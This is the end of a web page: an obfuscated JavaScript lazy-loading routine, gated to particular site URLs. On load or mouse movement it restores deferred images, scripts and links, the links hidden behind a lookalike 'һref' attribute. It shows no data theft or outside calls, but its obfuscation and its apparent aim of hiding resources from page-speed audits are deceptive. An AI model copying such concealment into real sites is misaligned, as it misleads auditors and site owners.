_0x42022f=_0x16059c[r][_0x2a83f8(-0x27,-0x1b,-0x3d,-0x3c)+'te'](_0x383324['UkwDc']);_0x16059c[r][_0x2a83f8(-0x49,-0x48,-0x1b,-0x50)+'ibute'](_0x383324[_0x2a83f8(0xf,0x3d,-0xd,0x37)]),_0x16059c[r][_0x2a83f8(0x3d,-0x18,0x18,0x23)+'te']('src',_0x42022f),_0x16059c[r]['classList'][_0x21b01d(0x32,0x3c,0x36,0x4b)](_0x383324[_0x21b01d(0x60,0x74,0x55,0x75)]);}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324['GfQkb'])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,-0x21,0x49,0x4a)](_0x383324[_0x2a83f8(-0x5,-0x44,0x26,-0xa)])){var _0x308b85=_0x383324[_0x21b01d(0x28,0x4c,0x37,0x31)][_0x21b01d(0x1e,0x3,0x17,0x4d)]('|'),_0x3610a9=0xb*0x16+0x419+-0x50b;while(!![]){switch(_0x308b85[_0x3610a9++]){case'0':_0x16059c[r][_0x21b01d(0x8d,0x4b,0xb5,0xa4)+'te'](_0x2a83f8(-0x6,0x4d,0x39,0x39),_0x42022f);continue;case'1':_0x16059c[r][_0x21b01d(0x8d,0x90,0x5c,0x5c)+'te'](_0x383324[_0x21b01d(0x93,0x7f,0x7d,0x69)],_0x42022f);continue;case'2':_0x16059c[r][_0x2a83f8(-0xd,0x2d,-0xf,0x2a)][_0x21b01d(0x32,0x17,0x30,0xa)](_0x383324[_0x2a83f8(0x9,-0x2e,-0x2c,-0xa)]);continue;case'3':_0x16059c[r]['removeAttr'+_0x21b01d(0x75,0x54,0x34,0xb6)](_0x383324[_0x2a83f8(-0x35,0x21,-0x3f,-0x13)]);continue;case'4':var _0x42022f=_0x16059c[r]['getAttribu'+'te'](_0x383324[_0x2a83f8(0x15,0x10,-0x7,-0x13)]);continue;}break;}}}}}for(r=-0x1635+-0x49*0x74+-0x3749*-0x1;r<_0x14acea[_0x2a83f8(0xd,0x33,0x16,0x11)];r++){if(_0x14acea[r][_0x21b01d(0x21,-0x1d,0x17,0x63)+'te'](_0x383324['GfQkb'])&&_0x383324['efjOZ'](_0x14acea[r][_0x2a83f8(-0x1d,0x2f,-0x45,-0x15)][_0x21b01d(0x49,0x80,0x51,0x71)+'e'](),_0x383324[_0x2a83f8(-0xe,-0x15,0x10,-0x3)])){if(_0x383324[_0x2a83f8(0x9,0x6a,0x2e,0x3c)](_0x21b01d(0x2b,0x61,0x3,-0x1b),_0x383324[_0x21b01d(0x62,0x2e,0x67,0x6f)])){var _0x35a01e=_0xb4b542[_0x406202][_0x2a83f8(-0x68,-0x51,-0xc,-0x3c)+'te'](_0x383324[_0x2a83f8(-0x45,0x16,-0x24,-0x13)]);_0xcb68f7[_0xf60f29][_0x21b01d(0x1a,0x55,0xf,-0x24)+'ibute'](_0x383324[_0x21b01d(0x57,0x2e,0x54,0x4f)]),_0x55d1fe[_0x1097fc][_0x21b01d(0x8d,0xb9,0x94,0x5a)+'te'](_0x383324['uSXOj'],_0x35a01e);}else{var _0x42022f=_0x14acea[r]['getAttribu'+'te'](_0x383324[_0x21b01d(0x57,0x9a,0x5e,0x70)]);_0x14acea[r]['removeAttr'+_0x2a83f8(-0x2d,-0x4,0x49,0xb)](_0x383324[_0x2a83f8(-0x37,-0x1b,0x24,-0x13)]),_0x14acea[r]['setAttribu'+'te'](_0x21b01d(0xa3,0x9f,0x6d,0xe2),_0x42022f);}}}}function _0x11928d(_0x4ae237,_0x1b7b9e,_0x7ff22e,_0x1b126f){return _0x2540(_0x4ae237-0x224,_0x1b126f);}function mainfun(){var _0x4d0485={};_0x4d0485[_0x15ec75(0x3c3,0x3ff,0x3e0,0x3da)]=_0x29fad4(-0x160,-0x194,-0x193,-0x150)+'t',_0x4d0485[_0x29fad4(-0x16b,-0x19a,-0x1a8,-0x173)]=_0x15ec75(0x3fa,0x428,0x41b,0x443),_0x4d0485[_0x29fad4(-0x183,-0x1ab,-0x1c5,-0x1a4)]='imgLoading',_0x4d0485[_0x29fad4(-0x149,-0x191,-0x172,-0x1b9)]='data-src',_0x4d0485[_0x29fad4(-0x148,-0x19b,-0x17d,-0x193)]=_0x29fad4(-0x173,-0x177,-0x18a,-0x166),_0x4d0485[_0x15ec75(0x3e4,0x408,0x435,0x3cc)]=function(_0xbc95b8,_0x338a6d){return _0xbc95b8===_0x338a6d;},_0x4d0485[_0x15ec75(0x441,0x416,0x3e6,0x40a)]=_0x29fad4(-0x133,-0x196,-0x161,-0x178),_0x4d0485[_0x29fad4(-0x18e,-0x1a4,-0x175,-0x1bd)]=_0x15ec75(0x38b,0x3b8,0x379,0x3d7)+'5',_0x4d0485['Ccwji']=function(_0x1fb7bf,_0x350abe){return _0x1fb7bf===_0x350abe;},_0x4d0485[_0x15ec75(0x415,0x414,0x430,0x438)]=_0x15ec75(0x399,0x3d3,0x3c5,0x3b8),_0x4d0485[_0x15ec75(0x3e7,0x3d7,0x3df,0x3e9)]=function(_0x96cea,_0x13465e){return _0x96cea<_0x13465e;},_0x4d0485[_0x29fad4(-0x1b7,-0x181,-0x1b2,-0x1df)]=function(_0x5e3445,_0x128000){return _0x5e3445===_0x128000;},_0x4d0485[_0x15ec75(0x3e2,0x3e1,0x3b7,0x3c6)]=_0x29fad4(-0x1c6,-0x188,-0x1d0,-0x1b8),_0x4d0485[_0x29fad4(-0x198,-0x137,-0x16e,-0x187)]=_0x29fad4(-0x1d1,-0x1a6,-0x1ab,-0x1cc),_0x4d0485['YYRBr']='3|1|0|2|4',_0x4d0485['dWtOC']=function(_0x4d1382,_0x43dd2b){return _0x4d1382===_0x43dd2b;},_0x4d0485[_0x15ec75(0x40a,0x3e9,0x3b0,0x3c9)]=_0x29fad4(-0x170,-0x133,-0x16b,-0x146),_0x4d0485[_0x29fad4(-0x1c5,-0x156,-0x17e,-0x168)]=_0x15ec75(0x3ef,0x3c9,0x3f3,0x3f9),_0x4d0485[_0x15ec75(0x39f,0x39c,0x3aa,0x36a)]=_0x15ec75(0x3bf,0x3ac,0x393,0x3f4),_0x4d0485['tvmIi']=_0x15ec75(0x45a,0x413,0x428,0x3ff)+_0x15ec75(0x3b9,0x401,0x43b,0x425),_0x4d0485[_0x15ec75(0x3d7,0x40b,0x3fe,0x422)]=function(_0x2acb9f,_0x4b7f12){return _0x2acb9f==_0x4b7f12;},_0x4d0485[_0x15ec75(0x3a4,0x39d,0x377,0x3ce)]=_0x15ec75(0x39c,0x3a7,0x381,0x3eb),_0x4d0485['ftMMt']=_0x29fad4(-0x1e5,-0x1b3,-0x1b4,-0x1c8),_0x4d0485[_0x15ec75(0x37a,0x3ba,0x3aa,0x3fb)]=_0x15ec75(0x417,0x3f0,0x41f,0x3a9);function _0x29fad4(_0x284f53,_0x46c259,_0x4c0801,_0x3c87a6){return _0x2540(_0x4c0801- -0x3c3,_0x284f53);}_0x4d0485[_0x15ec75(0x3aa,0x3de,0x3a6,0x3c1)]=_0x15ec75(0x459,0x423,0x458,0x46b)+_0x29fad4(-0x187,-0x184,-0x150,-0x174);function _0x15ec75(_0x2fa71d,_0x16a73a,_0x5aee17,_0x3b2017){return _0x2540(_0x16a73a-0x1ad,_0x3b2017);}_0x4d0485['gVeUY']='link',_0x4d0485['ngJLO']=function(_0x4da3c3,_0x14fd93){return _0x4da3c3!==_0x14fd93;},_0x4d0485['wtWNZ']='һref',_0x4d0485['WdxZP']=_0x15ec75(0x3b1,0x3bb,0x3f0,0x3e4);var _0x289230=_0x4d0485;if(!initVal){if(_0x289230[_0x15ec75(0x40c,0x3db,0x3d0,0x39d)](_0x289230[_0x29fad4(-0x146,-0x1a2,-0x15c,-0x17a)],'lwBdg')){var _0x193613=_0x4474e8[_0x37a710][_0x29fad4(-0x184,-0x1dd,-0x1bd,-0x1d0)+'te'](_0x289230[_0x15ec75(0x3e1,0x3ff,0x3c6,0x40c)]);_0x2ae4f6[_0x2269ac][_0x29fad4(-0x1d2,-0x219,-0x1d1,-0x1f9)+_0x15ec75(0x3e1,0x3fa,0x42e,0x3c2)](_0x289230[_0x15ec75(0x40c,0x3ff,0x3be,0x3f2)]),_0x49f3c2[_0x447819][_0x29fad4(-0x144,-0x158,-0x15e,-0x14e)+'te'](_0x29fad4(-0x143,-0x15f,-0x18a,-0x1b1),_0x193613),_0xe501ea[_0x24d6b1][_0x15ec75(0x442,0x412,0x3f5,0x419)+'te'](_0x289230[_0x15ec75(0x3b3,0x3c8,0x3a9,0x3ad)],_0x193613),_0x32884d[_0x463985][_0x15ec75(0x408,0x419,0x3e3,0x3de)][_0x15ec75(0x3a9,0x3b7,0x3f8,0x3c5)]('imgLoading');}else{var _0x19859b,_0x52cbab,_0x4bbf25=document['getElement'+_0x15ec75(0x3ec,0x3b2,0x3e1,0x36d)](_0x29fad4(-0x19c,-0x1b6,-0x183,-0x178));for(_0x570ccb=0x255c+0x1d*0xd7+-0x3db7;_0x289230[_0x29fad4(-0x1b6,-0x18f,-0x199,-0x184)](_0x570ccb,_0x4bbf25['length']);_0x570ccb++){if(_0x289230[_0x15ec75(0x39f,0x3be,0x3da,0x3c8)](_0x289230['sOgJs'],_0x289230[_0x29fad4(-0x16f,-0x130,-0x16e,-0x145)])){if(_0x457436[_0x24f95d][_0x29fad4(-0x1f2,-0x1df,-0x1ca,-0x18e)+'te'](_0x29fad4(-0x179,-0x153,-0x179,-0x169))&&_0x5cf8d5[_0x5ac581]['classList'][_0x15ec75(0x371,0x3a2,0x3aa,0x3af)](_0x289230[_0x29fad4(-0x1b5,-0x1d7,-0x1c5,-0x1b4)])){var _0x4ad017=_0xfb1dd9[_0x4e800f][_0x15ec75(0x3ad,0x3b3,0x3f5,0x3b1)+'te'](_0x289230['dMLyW']);_0x2af945[_0x29bee9][_0x29fad4(-0x1f6,-0x1c3,-0x1d1,-0x1a8)+_0x29fad4(-0x180,-0x17e,-0x176,-0x169)]('data-src'),_0x29085e[_0x6e39ef]['setAttribu'+'te'](_0x289230[_0x29fad4(-0x1be,-0x191,-0x17d,-0x15d)],_0x4ad017),_0xebb89[_0xa09a52][_0x29fad4(-0x195,-0x167,-0x157,-0x15c)][_0x15ec75(0x36f,0x3b7,0x398,0x39f)](_0x29fad4(-0x1f4,-0x1c3,-0x1bc,-0x1b3));}else{if(_0x556648[_0x452861][_0x15ec75(0x390,0x3a6,0x3ae,0x3c8)+'te'](_0x15ec75(0x395,0x3dd,0x3e4,0x413)+'t')&&_0xec860d[_0x57f957][_0x29fad4(-0x19e,-0x155,-0x157,-0x142)][_0x15ec75(0x3b2,0x3a2,0x370,0x3cd)](_0x289230[_0x29fad4(-0x180,-0x1ea,-0x1c5,-0x194)])){var _0x41d630=_0x15ec75(0x3ed,0x3f6,0x3bf,0x3f8)[_0x15ec75(0x383,0x3a3,0x35c,0x36f)]('|'),_0x263d3a=-0xa0b*0x1+0xced+-0x12*0x29;while(!![]){switch(_0x41d630[_0x263d3a++]){case'0':_0x26b57a[_0x4abd07][_0x15ec75(0x458,0x412,0x438,0x436)+'te'](_0x289230['GcYRU'],_0x4ad017);continue;case'1':var _0x4ad017=_0x495916[_0x592788][_0x15ec75(0x3b0,0x3b3,0x390,0x3b1)+'te'](_0x289230[_0x29fad4(-0x168,-0x1ae,-0x171,-0x1b6)]);continue;case'2':_0x1f2be5[_0x1486dc][_0x15ec75(0x3ec,0x419,0x457,0x40a)]['remove'](_0x289230[_0x15ec75(0x3d5,0x3ab,0x3bd,0x38a)]);continue;case'3':_0x4ba9b0[_0x1d66d0][_0x29fad4(-0x1d8,-0x1f3,-0x1d1,-0x217)+'ibute'](_0x289230['pYOeL']);continue;case'4':_0x56cf4b[_0x401a18]['setAttribu'+'te'](_0x289230[_0x15ec75(0x3b4,0x3f3,0x3ec,0x431)],_0x4ad017);continue;}break;}}}}else{if(_0x4bbf25[_0x570ccb][_0x29fad4(-0x186,-0x1c9,-0x1bd,-0x1a2)+'te'](_0x289230['dMLyW'])){var _0x38d8b7=_0x289230[_0x29fad4(-0x18d,-0x1b0,-0x16d,-0x181)][_0x29fad4(-0x1de,-0x20c,-0x1cd,-0x1bb)]('|'),_0x5e4d60=-0x19d7+-0x85f*-0x3+-0x1f*-0x6;while(!![]){switch(_0x38d8b7[_0x5e4d60++]){case'0':_0x4bbf25[_0x570ccb][_0x15ec75(0x39a,0x39f,0x386,0x3bc)+_0x15ec75(0x442,0x3fa,0x3d2,0x441)](_0x289230[_0x15ec75(0x3d6,0x3fe,0x3ec,0x444)]);continue;case'1':var _0x417a56=_0x4bbf25[_0x570ccb]['getAttribu'+'te'](_0x289230['dMLyW']);continue;case'2':_0x4bbf25[_0x570ccb]['setAttribu'+'te'](_0x289230['Evjpi'],_0x417a56);continue;case'3':var _0x177f7a=_0x4bbf25[_0x570ccb];continue;case'4':_0x177f7a['parentNode'][_0x29fad4(-0x11f,-0x149,-0x166,-0x178)+'ld'](_0x19859b=_0x4bbf25[_0x570ccb],_0x177f7a);continue;}break;}}}}for(var _0x27c153,_0x43dfe7=document[_0x29fad4(-0x1d1,-0x1d8,-0x197,-0x1db)+_0x15ec75(0x3be,0x3b2,0x3a8,0x3c0)](_0x29fad4(-0x16e,-0x1bd,-0x183,-0x14f)),_0x39e997=document,_0x570ccb=0x1*-0x9fd+-0x21ce+0x2bcb,_0x40daa6=_0x43dfe7[_0x29fad4(-0x184,-0x19d,-0x170,-0x153)];_0x570ccb<_0x40daa6;_0x570ccb++){if(_0x289230[_0x15ec75(0x3c7,0x3b1,0x3d1,0x3f3)](_0x289230[_0x15ec75(0x3cc,0x3e9,0x426,0x431)],_0x289230['JsuuT'])){if(_0x351ba3[_0x6438b][_0x15ec75(0x3d8,0x3a6,0x39f,0x3b5)+'te']('data-srcse'+'t')&&_0x289230['qkkky'](_0x5cad05[_0x1e9216][_0x15ec75(0x3f1,0x3da,0x3c7,0x39e)][_0x29fad4(-0x1a8,-0x1df,-0x1a2,-0x168)+'e'](),_0x289230[_0x15ec75(0x3f0,0x416,0x40b,0x457)])){var _0x4184ee=_0x19f333[_0xdf0a2][_0x15ec75(0x387,0x3b3,0x37a,0x3c4)+'te'](_0x15ec75(0x3df,0x3dd,0x3a7,0x3b4)+'t');_0x23daa8[_0x232e1f]['removeAttr'+'ibute'](_0x289230[_0x15ec75(0x3ca,0x3ff,0x434,0x427)]),_0xcdec07[_0x252113][_0x15ec75(0x438,0x412,0x44f,0x423)+'te'](_0x289230[_0x29fad4(-0x1a6,-0x180,-0x1a8,-0x192)],_0x4184ee);}}else{if(_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230['rdvZm'])&&!_0x43dfe7[_0x570ccb][_0x29fad4(-0x1c0,-0x1ba,-0x1bd,-0x1f6)+'te'](_0x289230[_0x29fad4(-0x184,-0x12f,-0x159,-0x122)])){if(_0x289230[_0x15ec75(0x3f8,0x40b,0x3f6,0x409)](_0x289230['KtFhc'],_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230[_0x15ec75(0x386,0x39c,0x3a2,0x39f)]))){if(_0x289230[_0x29fad4(-0x171,-0x19a,-0x153,-0x195)]===_0x289230[_0x15ec75(0x398,0x3ba,0x3ea,0x378)]){var _0xfbeeb6=_0x289230[_0x29fad4(-0x180,-0x1bd,-0x175,-0x15a)][_0x29fad4(-0x1e8,-0x1ba,-0x1cd,-0x1b0)]('|'),_0x1bd62e=0x62*-0x43+0xb91*-0x1+-0x2537*-0x1;while(!![]){switch(_0xfbeeb6[_0x1bd62e++]){case'0':_0x56f684['toString']=_0x5d9dcf['toString']['bind'](_0x5d9dcf);continue;case'1':var _0x5d9dcf=_0x1c6406[_0x1f460c]||_0x56f684;continue;case'2':var _0x56f684=_0x3628e7[_0x29fad4(-0x1b9,-0x1ba,-0x19f,-0x183)+'r']['prototype'][_0x15ec75(0x3d9,0x3bf,0x37f,0x391)](_0x4ca3c6);continue;case'3':var _0x1f460c=_0x336ea9[_0x1fdeb0];continue;case'4':_0x56f684[_0x15ec75(0x37c,0x3af,0x3ac,0x3de)]=_0x4d42c4[_0x29fad4(-0x1d5,-0x1e5,-0x1b1,-0x1a0)](_0x23e439);continue;case'5':_0x263f97[_0x1f460c]=_0x56f684;continue;}break;}}else{var _0x177f7a=_0x43dfe7[_0x570ccb];_0x43dfe7[_0x570ccb][_0x15ec75(0x404,0x412,0x408,0x415)+'te'](_0x289230[_0x15ec75(0x367,0x39c,0x3ce,0x37a)],_0x289230[_0x29fad4(-0x1b6,-0x184,-0x192,-0x19f)]),_0x177f7a[_0x15ec75(0x41a,0x3e2,0x413,0x3f3)][_0x29fad4(-0x191,-0x146,-0x166,-0x14f)+'ld'](_0x19859b=_0x43dfe7[_0x570ccb],_0x177f7a);}}}}}var _0x19859b=document[_0x29fad4(-0x1d8,-0x1da,-0x197,-0x156)+'sByTagName'](_0x289230['gVeUY']);for(_0x27c153=-0x120c+0x1*-0x4f+-0x1*-0x125b;_0x289230[_0x29fad4(-0x1a0,-0x17c,-0x199,-0x1a1)](_0x27c153,_0x19859b[_0x15ec75(0x3e8,0x400,0x40d,0x3d9)]);_0x27c153++)_0x289230['ngJLO'](null,_0x19859b[_0x27c153][_0x29fad4(-0x1ee,-0x1e9,-0x1bd,-0x179)+'te'](_0x289230[_0x29fad4(-0x192,-0x1e6,-0x1cb,-0x1f3)]))&&(_0x19859b[_0x27c153][_0x15ec75(0x3fe,0x412,0x40f,0x3e3)+'te'](_0x289230[_0x29fad4(-0x1e3,-0x1ad,-0x1b3,-0x18b)],_0x19859b[_0x27c153]['getAttribu'+'te']('һref')),_0x19859b[_0x27c153][_0x15ec75(0x39d,0x39f,0x3e0,0x3b1)+_0x29fad4(-0x18e,-0x137,-0x176,-0x180)](_0x29fad4(-0x170,-0x16b,-0x17c,-0x1b6)));}}}(-(0x59*-0x51+-0x1b9a+-0x1be2*-0x2)<window[_0x11928d(0x447,0x487,0x45a,0x415)][_0xfad4c2(-0xa6,-0x6a,-0x5d,-0x81)][_0xfad4c2(0xd,-0x21,0x16,0x7)](_0x11928d(0x42c,0x442,0x458,0x407)+_0x11928d(0x474,0x4a5,0x47c,0x476))||-(0x2070+0x1dab+-0x1*0x3e1a)<window['location']['href']['indexOf']('eastendpri'+_0x11928d(0x45a,0x422,0x419,0x42d))||-(-0x22*0x9f+0x19b+0x1384)<window[_0xfad4c2(-0x1b,-0x55,-0x36,-0x9a)][_0xfad4c2(-0x50,-0x6a,-0x8a,-0xa6)][_0x11928d(0x47b,0x487,0x4b0,0x437)](_0xfad4c2(0xe,-0x1e,0xd,0x15)+_0x11928d(0x442,0x444,0x437,0x445))||-(-0x1*0x26c4+-0x1*0x351+0x2a16)<window['location']['href'][_0xfad4c2(0x0,-0x21,-0x23,-0x59)](_0xfad4c2(-0x5a,-0x2d,-0x30,-0x10)))&&(window[_0xfad4c2(-0xe,-0x37,-0x6a,-0x37)+'stener'](_0xfad4c2(-0x5a,-0x7b,-0x4a,-0x51),function(){var _0x35485d={'rRzUE':function(_0x40004f){return _0x40004f();}};function _0x509261(_0x2384f0,_0x58ebca,_0x26026b,_0x1e3056){return _0x11928d(_0x26026b- -0x423,_0x58ebca-0x157,_0x26026b-0xdd,_0x2384f0);}_0x35485d[_0x509261(0x82,0x17,0x5a,0x35)](mainfun),userAction();}),window['addEventLi'+_0xfad4c2(-0xbb,-0x7d,-0xab,-0x39)]('mousemove',function(){function _0x28a2f5(_0x2a9dcf,_0x527e99,_0x192770,_0x5999b4){return _0x11928d(_0x527e99- -0x1e4,_0x527e99-0x97,_0x192770-0x199,_0x192770);}var _0x350fd6={'uRvQu':function(_0x3e13fa){return _0x3e13fa();}};_0x350fd6[_0x28a2f5(0x255,0x257,0x226,0x20f)](mainfun),_0x350fd6['uRvQu'](afterLoad),_0x350fd6['uRvQu'](userAction);}),window[_0x11928d(0x465,0x484,0x498,0x45b)+_0x11928d(0x41f,0x42d,0x41b,0x3e1)](_0xfad4c2(-0x18,-0x5e,-0x8a,-0x2f),function(){function _0x2f3453(_0x2e1c1e,_0x56e407,_0x37d78e,_0x524ccc){return _0xfad4c2(_0x2e1c1e-0x162,_0x37d78e-0x5ee,_0x56e407,_0x524ccc-0xc1);}var _0x3c78fa={'wQhwP':function(_0x7de87a){return _0x7de87a();}};function _0x454bad(_0x5dd63b,_0x2b3355,_0x5c9a5b,_0x142a47){return _0xfad4c2(_0x5dd63b-0x5d,_0x5c9a5b-0x483,_0x142a47,_0x142a47-0x2f);}_0x3c78fa[_0x454bad(0x48e,0x497,0x47a,0x45c)](mainfun),afterLoad(),_0x3c78fa[_0x2f3453(0x61a,0x5b6,0x5e5,0x5a1)](userAction);}));
</script>

    </body>
</html>
